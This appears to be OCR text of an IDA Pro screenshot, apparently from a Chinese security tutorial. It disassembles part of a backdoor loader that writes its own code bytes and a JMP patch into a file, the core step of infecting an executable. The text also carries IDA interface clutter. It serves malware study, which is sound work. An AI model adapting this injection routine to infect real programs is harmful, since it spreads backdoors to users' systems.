 IDA - C:\Documents and Settings\Administrator\桌面\病毒代码\添加节区不影响\Release\LoadBackDoor.exe
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
IDA View-A Hex View-1 Structures Enums Imports Exports
004014DA pusha
004014DB lea eax, sub_401450
004014E1 mov [ebp-34h], eax
004014E4 lea edx, sub_4014DA
004014EA sub edx, eax
004014EC mov [ebp-30h], edx
004014EF popa
004014F0 mov dword ptr [ebp-7Ch], 0
004014F7 jmp short loc_401502
00401502
00401502 loc_401502:
00401502 mov edx, [ebp-7Ch]
00401505 cmp edx, [ebp-30h]
00401508 jge short loc_401522
0040150A mov eax, [ebp-38h]
0040150D push eax ; FILE *
0040150E mov ecx, [ebp-34h]
00401511 add ecx, [ebp-7Ch]
00401514 movsx edx, byte ptr [ecx]
00401517 push edx ; int
00401518 call _fputc
0040151D add esp, 8
00401520 jmp short loc_4014F9
00401522
00401522 loc_401522:
00401522 mov eax, [ebp-24h]
00401525 add eax, [ebp-30h]
00401528 mov ecx, [ebp-1ACh]
0040152E sub ecx, eax
00401530 sub ecx, 5
00401533 mov [ebp-1ACh], ecx
00401539 mov byte ptr [ebp-1A8h], 0E9h
00401540 mov edx, [ebp-38h]
00401543 push edx ; FILE *
00401544 push 1 ; size_t
00401546 push 1 ; size_t
00401548 lea eax, [ebp-1A8h]
0040154E push eax ; void *
0040154F call _fwrite
00401554 add esp, 10h
00401557 mov ecx, [ebp-38h]
0040155A push ecx ; FILE *
0040155B push 1 ; size_t
0040155D push 4 ; size_t
0040155F lea edx, [ebp-1ACh]
00401565 push edx ; void *
00401566 call _fwrite
0040156B add esp, 10h
0040156E mov eax, [ebp-38h]
00401571 push eax ; FILE *
00401572 call _fclose
100.00% (-504,90) (1088,389) 000014DB 004014DB: sub_4014DA+1 (Synchronized with Hex View-1)
Output window
LoadLibrary(C:\debuger\吾爱破解工具包\Tools\Disassemblers\IDA_Pro_v6.8_and_Hex-Rays_Decompiler_(ARM,x64,x86)_Green\plugins\python.plw) error: 找不到指定的模块。
C:\debuger\吾爱破解工具包\Tools\Disassemblers\IDA_Pro_v6.8_and_Hex-Rays_Decompiler_(ARM,x64,x86)_Green\plugins\python.plw: can't load file
IDC
AU: idle Down Disk: 47GB
信安之路
开始 C:\Documents and Se... LoadBackDoor - Micr... IDA - C:\Documents ... 计算器 10:42